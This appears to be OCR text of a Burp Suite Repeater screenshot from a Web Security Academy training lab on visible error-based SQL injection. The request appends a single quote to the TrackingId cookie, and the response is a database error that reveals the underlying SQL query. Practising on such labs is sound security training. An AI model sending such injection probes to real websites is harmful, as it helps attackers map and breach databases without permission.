 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a7f00dc043d1c608249b021008b00ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7f00dc043d1c608249b021008b00ea.web-security-academy.net
3 Cookie: TrackingId=4IX94GadrHMydqJx'; session=UXpHjzT4TrBkpK9myiUuok94I3el0hrm
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab description >>
LAB Not solved
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE
id = '4IX94GadrHMydqJx''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE id =
'4IX94GadrHMydqJx''. Expected char
Inspector
Notes
Done 2.560 bytes | 260 millis
Event log (1) All issues Memory: 235,5MB